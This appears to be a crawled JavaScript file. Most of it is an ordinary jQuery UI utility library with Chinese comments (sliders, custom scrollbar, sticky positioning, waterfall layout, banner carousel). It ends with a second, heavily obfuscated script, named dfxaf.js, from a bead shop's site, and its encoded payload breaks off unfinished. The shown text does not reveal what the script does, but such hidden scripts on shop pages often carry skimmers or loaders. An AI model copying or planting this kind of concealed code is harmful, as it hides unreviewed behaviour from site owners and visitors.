		//this.sign为true时，表示切换动画正在执行。(过滤鼠标连击)
		if(this.sign){return}
		this.sign=true;
		var that=this,sty={};
		this.n=b?this.n+1:--this.n;
		if(this.n>=this.len){this.n=this.n-this.len;var f=function(){that.p.css({left:0})}}
		if(this.n<0){this.n=this.len-1;this.p.css({left:-this.list.outerWidth(true)})}
		sty.left=this.li.eq(this.n).outerWidth(true);
		sty.left=parseInt(this.p.css("left"))+(b?-sty.left:sty.left);
		this.p.animate(sty,spe,function(){that.sign=false;f&&f()});
	}
};
//========box切换函数2========
//通过不断更改排序实现无限重复
function slideSwitchSort(o){
	var that=this;
	if(this===window){return new arguments.callee(o)}
	this.ul=$(o.list).css({position:"relative",top:0,left:0});
	this.li=this.ul.children(this.className).css({display:"inline",float:"left"});
	this.p=this.ul.parent().width(9999);
	if(!this.ul[0]||this.ul.outerWidth()<=this.p.parent().width()){$(o.prev).add(o.next).css({opacity:0.5});return}
	this.className=o.className;
	this.img=this.li.eq(0).children();
	this.size=this.li.outerWidth()||o.size;
	this.prev=$(o.prev).click(function(e){e.preventDefault();that.slide(true)});
	this.next=$(o.next).click(function(e){e.preventDefault();that.slide()});
}
//========box切换函数========
/*
<ul>
	<li>
		<a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a><a href=""></a>
	</li>
</ul>
*/
function slideBox2(o){
	var that=this;
	if(this===window){return new arguments.callee(o)}
	this.ul=$(o.ul);
	this.className=o.className;
	this.li=this.ul.children(this.className);//后面将会改变这个值
	this.img=this.li.eq(0).children();
	var i=Math.floor(this.img.length/o.visual);//li复制的次数
	if(!this.ul[0]||i==0){$(o.prev).add(o.next).css({opacity:0.5});return}
	var tempLi=this.li.eq(0);
	for (var j=0;j<i;j++){
		var tempLi=tempLi.clone().appendTo(this.ul),
			tempImg=tempLi.children().slice(0,o.visual),
			tempPar=tempImg[0].parentNode;
		for (var ii=tempImg.length-1;ii>=0;ii--){
			tempPar.removeChild(tempImg[ii]);
		};
	};
	this.size=this.li.outerWidth()||o.size;
	this.li=this.ul.children(this.className).css({display:"inline",float:"left"});//改变this.li的值，并配置样式
	this.ul.css({position:"relative",top:0,left:0})["width"](this.size*this.li.length);
	this.prev=$(o.prev).click(function(e){e.preventDefault();that.slide(true)});
	this.next=$(o.next).click(function(e){e.preventDefault();that.slide()});
}
slideSwitchSort.prototype=slideBox2.prototype={
	slide:function(dir){
		var sty={},that=this,n=-1,temp$;
		if(dir){
			n=0;
			temp$=that.ul.children(that.eleClass);
			temp$.first().before(temp$.last().remove());
			that.ul[0].style["left"]=-this.size+"px";
		}
		sty["left"]=n*this.size;
		this.ul.stop().animate(sty,dir?null:function(){
			that.ul.append(that.ul.children(that.eleClass).first().remove())[0].style["left"]="0px";
		});
	}
};
//========图片等比例缩放========
//注意，本段需要用到函数css
function cyc_imgSideAuto(e,w,h,enlarge,x,y){
	//----e是图片、图片集合、包含图片的元素（如div）或包含图片的元素的集合，还可以是id值；w是数字，表示规定的最大宽度；h是数字，表示规定的最大高度
	if(!e||!w){return}
	if(typeof e == "string"){
		e=document.getElementById(e);
		if(e&&e.nodeName.toLowerCase()!=="img"){
			e=e.getElementsByTagName("img");
			if(!e[0]){return}
		}
	}
	if(!e[0]){e=[e];}
	//----enlarge表示是否到铺满指定尺寸（不会扩大图片），x表示向左偏移的百分比，y表示向右偏移的百分比
	var img,imgs,enlarge=!!enlarge,x=x&&Number(x.match(/\d*(?=%)/))/100||0.5,y=y&&Number(y.match(/\d*(?=%)/))/100||0.5;
	function q(){
		var s;
		this.removeAttribute('height');
		this.removeAttribute('width');
		if(this.clientWidth>w){
			s=1;
			this.style.height='auto';
			this.style.width=w+'px';
		}
		if(enlarge){
			if(s&&this.clientHeight<h){
				this.style.width='auto';
				this.style.height=h+'px';
			}
			this.style.left=(w-this.clientWidth)*x+"px";
			this.style.top=(h-this.clientHeight)*y+"px";
		}
		else{	
			if(this.clientHeight>h){
				this.style.width='auto';
				this.style.height=h+'px';
			}
		}	
	}
	for (var j=e.length,i=0;i<j;i++){
		img=e[i];
		//如果当前遍历到元素不是img（如div），则取其里面所有img，并追加到集合里（e）参与遍历
		if(!img.nodeName){continue}
		if(img.nodeName.toLowerCase()!=="img"){
			imgs=img.getElementsByTagName("img");
			for (var ii=imgs.length-1;ii>=0;ii--){
				e[j]=imgs[ii];
				j++;
			}		
			continue;
		}
		if(enlarge){
			if(css.call(img.parentNode,"position")==="static"){img.parentNode.style.position="relative"}
			img.style.position="relative";
		}
		img.onload=q;q.call(img);
	}
}
//========屏幕侧边浮动函数========
jQuery.fn.modalWin=function (o){
	var that=this,o=o||{},dir,pos,sty,timer;
	dir=o.type||"left";
	spa=parseInt(o.spacing)||0;
	pos=parseInt(o.position)||0;
	spe=o.speed||500;
	sty={position:"absolute",top:pos,zIndex:10000};
	sty[dir]=spa;
	this.css(sty).appendTo($(document.body));
	$(window).scroll(function(){adjust()}).load(function(){adjust()});
	function adjust(){
		if(timer){clearTimeout(timer);}
		var top=$(document).scrollTop()+pos;
		if($(document.body).height()<that.height()+top){top=$(document.body).height()-that.height()}
		timer=setTimeout(function(){that.stop().animate({top:top},spe)},400);
	}
}
//========navigator函数========
//.the-box最好预先设置为display:none;
//cycNav03(ul,"top"||"bottom"||"left"||"right",4,{lag:,speed:,response:})
//----dir为下拉显示的位置，er_val为位置微调值，setting包含各种与交互有关的参数。
function cycNav03(ul,dir,er_val,setting){
	var that=this;
	if(this===window){return new arguments.callee(ul,dir,er_val,setting)}

	var $nav=this.nav=$(ul);
	$nav.find("li").each(function(){
		var $li=$(this),
			$first_box=$li.find("ul").eq(0),
			boxH=$first_box.height();
		if($first_box[0]){
			$li.mouseover(function(e){that.handler(e,$li,$first_box,boxH)}).mouseout(function(e){that.handler(e,$li,$first_box)})
		}
	})

	this.setSize();
	this.setPos();

	$nav.find("ul").css({opacity:0,height:0});
}
cycNav03.prototype={
	speed:400,
	lag:300,
	handler:function (e,$ele,$box,h){
		var t=getHoverTarget($ele[0],e),s,l;
		if(t){
			clearTimeout($ele[0].timer);
			s=this.speed,l=this.lag;
			if(e.type=="mouseover"){
				$ele[0].timer=setTimeout(function(){
					$box.stop().show().animate({opacity:1,height:h},s);
					$ele.addClass("current");
				},l)
			}else {
				$ele[0].timer=setTimeout(function(){
					$box.stop().animate({opacity:0,height:0},s,function(){
						this.style.display="none";
					});
					setTimeout(function(){$ele.removeClass("current");},s/2)
				},l)
			}
		}
	},
	setSize:function(){
		this.nav.find("ul").each(function(){
			var $t=$(this),w=$t.width(),parentW=$t.parent().outerWidth();
			$t.width(w>parentW?w:parentW);
		})
	},
	setPos:function(){

	}
};
//========宽高度平衡========
//setMaximum(元素集合,"width"||"height")
function setMaximum(arr,s){
	var num=[],z=0,m=0,s=s||"width",cs="client"+s.slice(0,1).toUpperCase()+s.slice(1);
	for (var j=0,len=arr.length;j<len;j++){
		arr[j].style.zoom=1;
		z=arr[j][cs]
		m=z>m?z:m;
	}
	if(len<2){z=0;return m||0;}
	m=m+"px";
	for(j=0;j<len;j++){arr[j].style[s]=m;}
	return arr;
}
//========元素自动固定定位========
//如果发现google内核下，感应距离有问题，请在图片加载完成调用（谷歌内核下一般是js执行了，图片才加载完成，这个影响宽高度的判断）
//位置不对的话请检查是不是margin重合问题？
//----y:滚动到离浏览器上边框多长距离开始跟随；b:滚动到元素底部离页面底部多长距离后不跟随。
jQuery.fn.autoFix=function(y,b){
	if(!this.length||!window.XMLHttpRequest){return}
	var that=this,
		$bd=$(document.body),
		dHtml=document.documentElement,
		y=y||0,
		b=b||0,
		sign=0,//标识滚动条所处区域，让window的scroll监听函数避免重复给元素赋值（位置信息），但也因此不怎么适合动态加载数据的网页。
		sign2=false,
		docx=this.offset().left,
		docy=this.offset().top-y,
		mTop=parseInt(this.css("marginTop")),
		pLeft=parseInt(this.css("left"))||0,
		outerh=this.outerHeight(),
		//$surrenal=$(document.createElement("div")).height(this.outerHeight(true)).width(this.outerWidth(true)).hide().insertAfter(this),
		$surrenal=$(document.createElement("div")).height(this.height()).width(this.width()).hide().insertAfter(this),
		ofsTop=that.offset().top,
		top=ofsTop-that.offsetParent().offset().top,
		coun_fixed_val=outerh+b+ofsTop-top,
		x=this.offset().left-$(window).scrollLeft();
	$surrenal[0].className=this[0].className;
	this.width(this.width());

	$(window).scroll(function(){
		var $this=$(this),
			pageH=$bd.height(),
			pageT=$(this).scrollTop();	
		if(pageH-(outerh+pageT)<b){//判断是否到达底部界线
			if(pageH-ofsTop-b>outerh){sign2=false;}
			if(sign===3||sign2/*||b==0*/){return}
			if($this.scrollTop()<=docy){sign2=true;return}//(到达或超过底部界线且)未越过顶部界线
			//if(pageH-ofsTop-b<=outerh){sign2=true;return}//顶部界线跟底部界线之间的距离（元素可活动的区域）是否大于元素高度
			else{sign=3;}//console.log("已到底部限制距离，不再跟随")
			$surrenal[0].style.display="";
			that.css({position:"absolute"}).css({top:pageH-coun_fixed_val});
			var left=that[0].offsetParent&&that[0].offsetParent!==document.body?pLeft:$surrenal.offset().left-$(window).scrollLeft();
			that[0].style.left=left+"px";
		}
		else if($this.scrollTop()>docy){//判断是否超过顶部界线
			if(sign===1){return}
			else{sign=1;}//console.log("跟随")
			$surrenal[0].style.display="";
			$surrenal[0].style.visibility="hidden";
			$surrenal[0].style.zIndex="-1";
			that.css({position:"fixed"}).css({top:y,left:that.offset().left-$this.scrollLeft(),marginTop:0});
		}else{
			if(sign===0){return}
			else{sign=0;}//console.log("未到顶部规定距离，不跟随")
			//that.css({position:"static"})
			that.css({position:"",top:"",left:"",marginTop:mTop})
			$surrenal[0].style.display="none";
		}
	}).resize(function(){
		var pos_type=that[0].style.position;
		if(pos_type==="fixed"){that[0].style.left=$surrenal.offset().left-$(this).scrollLeft()+"px";}
		if(pos_type==="absolute"){
			var left=that[0].offsetParent&&that[0].offsetParent!==document.body?pLeft:$surrenal.offset().left-$(window).scrollLeft();
			that[0].style.left=left+"px";
		}
	});
}
//========模拟滚动条========
//事件设置
EventUnit={
	newIE:document.addEventListener?true:false,
	addHandler:function(ele,type,handler){
		var that=this;
		handlerC=function(e){var e=e||window.event;that.handler.call(ele,e,handler)}
		if(type==="DOMMouseScroll"){
			type=this.newIE?"DOMMouseScroll":"onmousewheel";
			if(this.newIE){ele.addEventListener("mousewheel",handlerC,false)}
		}
		else{type=this.newIE?type:("on"+type)}
		ele[this.newIE?"addEventListener":"attachEvent"](type,handlerC,this.newIE?false:undefined);
	},
	handler:function(e,f){
		
		eventUnit={
			type:e.type,
			target:e.target||e.srcElement,
			relatedTarget:e.relatedTarget||e.toElement||e.fromElement||null,
			preventDefault:function(){if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}},
			wheelDelta:e.wheelDelta||e.detail*-40,
			pageY:e.pageYOffset||e.pageY||(e.clientY+document.documentElement.scrollTop),
			pageX:e.pageXOffset||e.pageX||(e.clientX+document.documentElement.scrollLeft),
			oriEvent:e
		};
		f.call(this,eventUnit)
	}
};
function getOffsetPos(ele){
	var pos={left:0,top:0},doc=ele;
	while(doc){
		pos.left+=doc.offsetLeft;
		pos.top+=doc.offsetTop;
		doc=doc.offsetParent;
	}
	return pos
}
function getPosition(ele){
	var bd=document.body,p=ele==bd?bd:ele.offsetParent;
	while(p&&p!==bd&&this.cssFun.call(p,"position")==="static"){
		p=p.offsetParent;
	};
	return this.offPar=p;
}
function css(name){
	if(!this||this.style===null){return}
	var sty,val,name=name.replace(/-[a-z]/g,function(x){return x.slice(1).toUpperCase()}),b=document.body/*,name=name=="opacity"?name:name;*/
	if(name=="float"){name=document.defaultView?"cssFloat":"styleFloat";}
	if(document.defaultView){sty=document.defaultView.getComputedStyle(this, null);}
	val=this.style[name]||((this.currentStyle&&this.currentStyle[name])||sty[name]);
	return val.search(/pt/g)!=-1?Math.round(parseInt(val)*4/3)+"px":val
}
function srcollBar(o){
	//srcollBar({wrap:dom元素,height:200,scrLumpClass:"",scrBarClass:"",barSize:10,step:50,})
	var that=this;
	if(this===window){return new arguments.callee(o)}
	if(!o.wrap){return}
	this.ele=o.wrap;//=======
	this.step=o.step||50;//=======
	var tSty=this.ele.style;
	this.cssFun=css;
	this.border_top=parseInt(this.cssFun.call(this.ele,"borderTopWidth"))||0;
	this.border_btm=parseInt(this.cssFun.call(this.ele,"borderBottomWidth"))||0;
	this.padding_btm=parseInt(this.cssFun.call(this.ele,"padding-bottom"))||0;
	this.padding_top=parseInt(this.cssFun.call(this.ele,"padding-top"))||0;
	tSty.zoom="1";
	this.eleHeight=o.height||this.ele.clientHeight;//========
	//tSty.height=this.eleHeight-this.padding_top-this.padding_btm+"px";
	this.init(true);//true表示轻度更新
	//内容里的图片每加载完都更新一次参数
	var imgs=this.ele.getElementsByTagName("img");
	function imgLoadInit(){that.init()}
	for (var i=imgs.length-1;i>=0;i--){EventUnit.addHandler(imgs[i],"load",imgLoadInit)}
	tSty.overflow="hidden";
	if(this.cssFun.call(this.ele,"position")=="static"){tSty.position="relative"};
	//设置鼠标滚轮事件
	EventUnit.addHandler(that.ele,"DOMMouseScroll",function(e){that.scrollView(e,this)})
	//创建滚动条和滚动块，配置好样式
	this.offPar=this.getOffsetParent(this.ele);
	this.scrLump=document.createElement("div");
	this.scrBar=document.createElement("div");
	this.scrLump.appendChild(this.scrBar);
	this.scrLump.className=o.scrLumpClass||"";
	this.scrBar.className=o.scrBarClass||"";
	var scrLumpSty=this.scrLump.style,scrBarSty=this.scrBar.style;
	scrLumpSty.cssText="position:absolute;background:#bbb;visibility:hidden;";
	this.scrLumpHeight=this.eleHeight-(parseInt(this.cssFun.call(this.scrLump,"borderTopWidth"))+parseInt(this.cssFun.call(this.scrLump,"borderBottomWidth")));
	scrLumpSty.height=this.scrLumpHeight+"px";
	scrBarSty.cssText="position:absolute;left:0;top:0;background:#333;";
	this.ele.parentNode.appendChild(this.scrLump);
	scrBarSty.width=scrLumpSty.width=(parseInt(o.barSize)||this.scrLump.clientWidth)+"px";
	this.getScrBarHeight();
	this.referLeft=this.ele.offsetWidth-this.scrLump.offsetWidth;
	//控制滚动条隐藏与显示
	if(window.$){
		//$(this.ele).mouseover(function(e){that.toggleScrBar(e,this)}).mouseout(function(e){that.toggleScrBar(e,this)});
		//this.$scrLump=$(this.scrLump).css({opacity:0});
	}
	//窗口大小改变时调整滚动条位置
	EventUnit.addHandler(window,"resize",function(){that.init()})
	EventUnit.addHandler(window,"load",function(){that.init()})
	this.orient();
	//拖曳功能
	this.scrBar.style.cursor="s-resize";//-------
	this._offsParTop=getOffsetPos(this.scrBar.offsetParent).top;
	this.scrBar.onmousedown=function(e){
		var e = e || window.event;
		that.init();
		that._no_off = true;
		that._cutValY = (/*e.pageYOffset||*/e.pageY||(e.clientY+document.documentElement.scrollTop))-getOffsetPos(this).top;
		that.scrBar.style.position="absolute";
		EventUnit.addHandler(document,"mousemove",function(e){that._moving(e)});
		EventUnit.addHandler(document,"mouseup",function(e){that._stop(e)})
		this.setCapture && this.setCapture();		
		return false
	};
	scrLumpSty.visibility="";
	return this
}
srcollBar.prototype={
	init:function(b){
		this.offPar=this.getOffsetParent(this.ele);
		this.eleHeight=this.ele.clientHeight;
		//this.ele.style.height=this.eleHeight-this.padding_top-this.padding_btm+"px";
		this.ratio=(this.scrLumpHeight-this.scrBarHeight)/(this.ele.scrollHeight-this.ele.clientHeight);
		this.limit_bottom=this.scrLumpHeight-this.scrBarHeight;
		if(!b){//接下来是深度更新
			this.scrLumpHeight=this.eleHeight-(parseInt(this.cssFun.call(this.scrLump,"borderTopWidth"))+parseInt(this.cssFun.call(this.scrLump,"borderBottomWidth")));
			this.scrLump.style.height=this.scrLumpHeight+"px";
			this.orient()
			this.getScrBarHeight();
			this.setScrBarPos(this.ele.scrollTop);
		}
	},
	//滚轮函数，设置滚动块位置与容器滚动到的位置
	scrollView:function(e,ele){
		this.init();
		var scrTop=ele.scrollTop;
		ele.scrollTop=(e.wheelDelta>0?-50:50)+scrTop;
		this.setScrBarPos();
		if(ele.scrollTop!==scrTop){e.preventDefault();}
	},
	//调整滚动条的位置
	orient:function(){
		var eleOffParPos=getOffsetPos(this.offPar),
			elePos=getOffsetPos(this.ele)
			lumpLeft=elePos.left-eleOffParPos.left,
			lumpTop=elePos.top-eleOffParPos.top;
		this.scrLump.style.top=lumpTop+this.border_top+"px";
		this.scrLump.style.left=lumpLeft+this.referLeft+"px";
	},
	//设置滚动块位置
	setScrBarPos:function(val){
		//每次都重新计算是为了避免过多的取整带来误差
		var barTop=(this.scrLumpHeight-this.scrBarHeight)/(this.ele.scrollHeight-this.ele.clientHeight)*this.ele.scrollTop;
		this.scrBar.style.top=barTop+"px";
	},
	//获得OffsetParent
	getOffsetParent:function(ele){
		var bd=document.body,p=ele==bd?bd:ele.offsetParent;
		while(p&&p!==bd&&this.cssFun.call(p,"position")==="static"){
			p=p.offsetParent;
		};
		return p;
	},
	//设置或更正滚动块高度，如初始化时要设置，容器内容改变时需要更正
	getScrBarHeight:function(){
		var h=parseInt(this.scrLumpHeight/this.ele.scrollHeight*this.ele.clientHeight);
		this.scrBar.style.height=(this.scrBarHeight=(h<20?20:h))+"px";
	},
	toggleScrBar:function(e,ele){
		var that=this,$ele=$(ele),t=e.target,r=e.relatedTarget;
		if($.contains(ele,r)||(r==ele&&$.contains(ele,t))){return}
		if(e.type=="mouseout"&&(r===this.$scrLump[0]||$.contains(this.$scrLump[0],r))){return}
		this.$scrLump.stop().animate({opacity:e.type=="mouseover"?1:0})
	},
	//拖曳相关
	_moving:function(e){
		if(!this._no_off){return}
		var Tval=e.pageY-this._offsParTop-this._cutValY;
		if(Tval>this.limit_bottom){Tval=this.limit_bottom}//-----
		else if(Tval<0){Tval=0}//--------------
		this.scrBar.style.top=Tval+"px";
		this.ele.scrollTop=Tval/this.ratio;//---------
		//return false;	
	},
	_stop:function(e){
		this._no_off=false;
		this.scrBar.releaseCapture && this.scrBar.releaseCapture();
	}
};
//===========文本框默认提示（占位符）==============
//iptPlace.call(input,"请输入关键字",{left:,top:,className:,style:""})
//----left和top是偏移值，className将作为文字class的值，style将补充到文字的style属性。
function iptPlace(txt,sty){
	var doc=document,
		sty=txt&&typeof txt==="object"&&txt||sty||{},
		that=this,
		styText=sty.style||"";
	if(this===window){return}
	styText.replace(/;?\s*?$/,";");
	var holder=doc.createElement("div");
	if(css.call(this.parentNode,"position")==="static"){this.parentNode.style.position="relative";}
	holder.appendChild(doc.createTextNode(txt&&typeof txt==="string"&&txt||"请输入关键字"));
	holder.style.cssText="position:absolute;z-index:10;color:#aaa;cursor:text;line-height:"+this.parentNode.offsetHeight+"px;"+styText;
	holder.style.top=(sty.top&&parseInt(sty.top)||0)+"px";
	holder.style.left=(sty.left&&parseInt(sty.left)||0)+"px";
	holder.className=sty.className||"";
	function hide(){
		holder.style.display="none";
		that.focus();
	}
	function show(){
		if(!that.value){holder.style.display="block";}
	}
	EventUnit.addHandler(holder,"click",hide);
	EventUnit.addHandler(this,"focus",hide);
	EventUnit.addHandler(this,"blur",show);
	this.parentNode.appendChild(holder);
}
//=================
function insertAfter(newNode,target){
	var temp=target.nextSibling;
	while(temp&&temp.nodeType!=1&&target.nextSibling){temp=temp.nextSibling}
	if(temp){
		target.parentNode.insertBefore(newNode,temp);
	}else {
		target.parentNode.appendChild(newNode);
	}
}
function insideSlide(o,p){
	if(!o){return}
	var tab=o,
		tab2=document.createElement(tab.nodeName.toLowerCase()),
		dom_parent=tab.parentNode,
		dom_wrap=p||dom_parent;
	tab2.innerHTML=tab.innerHTML;//注意ie9-的部分元素innerHTML为只读，比如table
	tab2.className=tab.className;
	tab2.cssText=tab.cssText;
	tab2.id=tab.id;
	insertAfter(tab2,tab);
	tab.style.zoom="1";
	dom_parent.style.width="9999px";
	function f(){
		if(dom_wrap.scrollLeft>=tab.offsetWidth){
			dom_wrap.scrollLeft-=tab.offsetWidth;
		}else{
			dom_wrap.scrollLeft++;
		}
		timer=setTimeout(arguments.callee,30)
	}
	var timer=setTimeout(f,30);
	dom_parent.onmouseover=function(){clearTimeout(timer);};
	dom_parent.onmouseout=function(){timer=setTimeout(f,30);};
}

//============瀑布流=============
/*
.flow-init {position:absolute;float:none;display:block;
	-webkit-transition: top 1s ease, left 1s ease;
	-moz-transition: top 1s ease, left 1s ease;
	-o-transition: top 1s ease, left 1s ease;
	-ms-transition: top 1s ease, left 1s ease;
}
*/
function water(o){
	if(this==window){return new arguments.callee(o)}
	var _this=this;
	this.container=$(o.container);//----容器
	this.eleClass=o.className||"";//瀑布流的各个流元素的class
	//this.containerW=o.width||this.container.width()||1002;//容器宽度
	this.colNum=o.colNum||4;//允许的列数
	//this.colWidth=o.colWidth||this.container.children().width();//流元素的宽度
	this.colOuterW=o.colOuterW||this.container.children().outerWidth();
	this.colY=o.spaceY||0;//流元素的垂直间隔
	this.colX=o.spaceX||0;//流元素的水平间隔
	this.init();
	return this
}
water.prototype={
	//初始化或更新
	init:function(o){//更新的时候需要传参数o。
		var _this=this,i=0,$newEle,hasHeightArr;
		if(o){
			if(o.colNum){
				this.colNum=o.colNum;
			}
			if(o.ele){
				$newEle=$(o.ele).appendTo(this.container);
				this.imgSideAuto($newEle.find("img"),200)
				hasHeightArr=1;
			}
		}
		if(!hasHeightArr){
			this.heightArr=[];//列高数据的数组
			while(i++<this.colNum){this.heightArr.push(0)}//因为还没排位，把数据初始化为0
		}
		($newEle||this.container.children(this.eleClass)).each(function(i,ele){
			_this.updataPos(i,ele);
		});
		this.container.height(this.getMaxHeight());
	},
	getMaxHeight:function(){
		return Math.max.apply(Math,this.heightArr);
	},
	getMinHeight:function(){
		return Math.min.apply(Math,this.heightArr);
	},
	getIndex:function(val){
		for (var i=0,len=this.heightArr.length; i<len; i++){
			if(this.heightArr[i]==val){
				return i;
			}
		}
		return -1;
	},
	updataPos:function(i,ele){
		var $ele=$(ele).addClass("flow-init"),
			pos={},//储存位置信息
			minVal=this.getMinHeight(),//找出最小的列高
			index=this.getIndex(minVal);//列高的序号，从0开始哦
		pos.left=index*(this.colOuterW+this.colX);//(流元素的宽度+水平间隔)*系数(即列高序号)
		pos.top=minVal+this.colY;
		$ele.css(pos);
		this.heightArr[index]=pos.top+$ele.outerHeight();//更新高度数组	
	},
	imgSideAuto:cyc_imgSideAuto
}

//============全屏banner  左右型=============
function FSBanner(o){
	if(this==window){return new arguments.callee(o)}
	var _this=this;
	this.ul=$(o.list);
	this.nav=$(o.nav);
	this.li=this.ul.children();
	this.len=this.li.length;
	if(this.len<2){return}
	this.prev=$(o.prev);
	this.next=$(o.next);
	this.init();
}
FSBanner.prototype={
	li_css:"float:left;display:inline;overflow:hidden;",
	ul_css:"position:relative;width:",
	init:function(){
		var _this=this;
		this.n=0;
		this.addCssText(this.ul,this.ul_css+(this.len+1)+"00%;");
		this.li_css += "width:"+100/(this.len+1)+"%;";
		this.addCssText(this.li,this.li_css);
		this.ul.append(this.li.eq(0).clone());

		this.nav_item=this.nav[0]&&this.nav.children();
		this.has_nav=this.nav_item.length;
		if(this.has_nav){
			this.nav_item.click(function(e){
				e.preventDefault();
				_this.nav_handler(this);
			}).removeClass("current").eq(0).addClass("current");
		}

		if(this.prev.length){
			this.prev.click(function(e){e.preventDefault();_this.ctrl_handler()})
		}
		if(this.next.length){
			this.next.click(function(e){e.preventDefault();_this.ctrl_handler(1)})
		}

		this.liW=this.li.width();
		$(window).resize(function(){
			_this.liW=_this.li.width();
			if(_this.resizeId){clearTimeout(_this.resizeId)}
			_this.resizing=1;
			_this.n=_this.n==_this.len?0:_this.n;
			_this.ul.stop()[0].style.left=-_this.n+"00%";
			if(_this.changing){
				_this.readyChange();
				_this.changing=0;
			}
			_this.resizeId=setTimeout(function(){_this.resizing=0;},200);
		});
		this.readyChange();
	},
	readyChange:function(){
		var _this=this;
		this.timer=setTimeout(function(){
			_this.changeTo();
		},3000);
	},
	changeTo:function(n){
		if(this.timer){clearTimeout(this.timer);}
		var index=n===undefined?++this.n:n,
			_this=this;
		if(index<0||index>(this.len)){
			index=index<0?this.len:0;
		}
		this.n=index;
		(function(){
			if(!_this.resizing){
				if(_this.has_nav){
					_this.nav_item.removeClass("current").eq(_this.n==_this.len?0:index).addClass("current");
				}
				var effect_sty={left:-_this.liW*index};
				_this.changing=1;
				_this.ul.stop().animate(effect_sty,600,function(){
					if(_this.n==_this.len){
						_this.ul.css({left:0});
						_this.n=0;
					}
					_this.readyChange();
					_this.changing=0;
				})
			}else{
				setTimeout(arguments.callee,1200);
			}
		})()
	},
	ctrl_handler:function(isNext){
		var curLeft=parseInt(this.ul.css("left"))||0;
		if(curLeft%this.liW==0){
			var n=-curLeft/this.liW;
			this.changeTo(isNext?++n:--n);
		}

	},
	nav_handler:function(_self){
		this.changeTo(this.nav_item.index(_self));
	},
	addCssText:function(arr,csstxt){
		for (var i=arr.length-1;i>=0;i--){
			arr[i].style.cssText=arr[i].style.cssText.replace(/;?(?=$)/,";"+csstxt);
		}
	}
};
function getHoverTarget(ele,e,level){
	var hoverEle=t=e.target,r=e.relatedTarget,n=1;
	if(level){
		if(t==ele){return}
		while(t.parentNode!==ele){
			t=t.parentNode;
			++n;
		}
		if((n-=level)<0){return}
		while(n--){
			hoverEle=hoverEle.parentNode;
		}
	}else{
		hoverEle=ele;
	}
	if($.contains(hoverEle,r)||(r==hoverEle&&$.contains(hoverEle,e.target))){return}
	return hoverEle;
}
//----------各个函数调用--------------
$(function(){
	//FSBanner({list:".banner-body",nav:".banner-nav"});
	//slideSwitchSort({list:$("div.new-toggle").find(".i-item").first().parent(),prev:".pic-new .the-prev",next:".pic-new .the-next"});
	bannerAnimate({list:".index-banner ul.the-list",interval:3000,index:".index-banner ol.the-index"});
	cycNav03(".nav > ul");
	//$(".aside").autoFix(0,30);
	//slideSwitch({list:"div.product-mini div.the-list",next:"div.product-mini a.the-next",prev:"div.product-mini a.the-prev",speed:600});
	//tabChange(".detail-nav","div.detail-box","click");
	iptPlace.call($(".search-form .the-input")[0],{left:12});
	//cyc_imgSideAuto($("ul.inside-pro-list").find(".pro-img"),80,80,true);
})

--- FILE ---
content_type: text/javascript
request_url: http://bigbenbeadshop.com/templates/js/dfxaf.js
body_size: 63763
content:
/* eslint-disable */
(function _rJXP(){var _baidu_js_obfuscator_version='\x31\x2e\x30\x2e\x34',a=function(d,e){function f(g,h){var i=g['\x6c\x65\x6e\x67\x74\x68'];var j=[];for(var k=0x0;k<i;k++){var l=h(g[k]);j['\x70\x75\x73\x68'](l);}return j;}var m,n,o,p,q,r=decodeURIComponent,s='\x43\x68\x61\x72',t='';var u=[a];m='\x64\x65';n='\x66\x72';o='\x6f';q=n+o+'\x6d';p='\x43\x6f'+m;var v=function(w){return(w+t)['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][q+s+p](w);};var x=function(y){return f(y,function(z){return v(z);});};var A=x['\x63\x61\x6c\x6c'](v,[0x27,0x22,0x25,0x60,0x3c,0x78,0x61,0x41,0x62,0x42,0x63,0x43,0x64,0x44,0x65,0x45,0x66,0x46,0x67,0x6e,0x6d,0x6f,0x70,0x30,0x31,0x32,0x33,0x34,0x35,0x36,0x37,0x38,0x39]);var B=f([0x706e,0x6c36,0x6730,0x624f,0x5e77],function(m){return r(m);});var D=x['\x63\x61\x6c\x6c'](B,[0x5752,0x58dd,0x5f5f,0x5b32,0x56f1,0x58a0,0x5ef2,0x6256,0x5c2b,0x63cb,0x59c8,0x645a,0x56c4,0x6b9b,0x545a,0x6a4a,0x5a32,0x7209,0x577a,0x72b8,0x735c,0x7313,0x735a,0x5e52,0x5fb4,0x66f0,0x6b31,0x7074,0x72ba,0x6c19,0x692d,0x62a1,0x5f6e]),E={};B=x(B);var F=new RegExp(B['\x6a\x6f\x69\x6e']('\x7c'));for(var m=0x0;m<A['\x6c\x65\x6e\x67\x74\x68'];m++){E[D[m]]=A[m];}e=f(e['\x73\x70\x6c\x69\x74'](t),function(H){return E[H]||H;})['\x6a\x6f\x69\x6e'](t);return f(e['\x73\x70\x6c\x69\x74'](F),function(m){return r(m);});}(this,'\u735c\u735c\u735c\u6c36\u5c2b\u545a\u5a32\u7313\x72\u545a\u645a\u7313\u735c\u735a\u545a\x6c\u545a\u624f\u58a0\x6c\u735c\u624f\x69\u5ef2\x68\u624f\x69\u545a\u545a\u706e\u735c\u545a\u5ef2\u56c4\u6c36\u5f5f\u66f0\u7209\u59c8\u5ef2\x73\x74\u7313\x72\u5f5f\u66f0\u7209\u577a\u5ef2\x74\u545a\x77\u5ef2\x79\u5f5f\u66f0\u7209\x72\x72\u5f5f\u66f0\u7209\x6a\x74\u59c8\x72\u6c36\u59c8\u545a\u59c8\u6c36\u56c4\u56c4\x69\u545a\u624f\x68\u56c4\u59c8\u624f\u59c8\u5ef2\u56c4\u706e\x6c\u56c4\u545a\u6c36\x74\u545a\u58a0\x74\u5f5f\u66f0\u7209\u735a\x6c\u5ef2\x69\u72b8\u5f5f\u6b31\u63cb\u59c8\x68\u5ef2\x72\x73\u545a\x74\u5f5f\u6b31\u6b9b\x55\x54\u7209\x2d\u62a1\u5e77\u5a32\x72\u545a\u545a\x7a\u545a\u5e77\u545a\u56c4\u56c4\u545a\u6c36\x6c\u735c\u735c\u624f\x68\u59c8\u545a\u624f\u5c2b\u545a\u5a32\u7313\x72\u545a\u6256\u59c8\x74\x69\u7313\u72b8\x52\u545a\u735a\u7313\x72\x74\u645a\u7313\u735c\u735a\x6c\u545a\x74\u545a\u6c36\u5ef2\x6c\u58a0\u6c36\u5ef2\x68\u56c4\u735c\u624f\x6c\u545a\u5ef2\u5e77\u59c8\x6c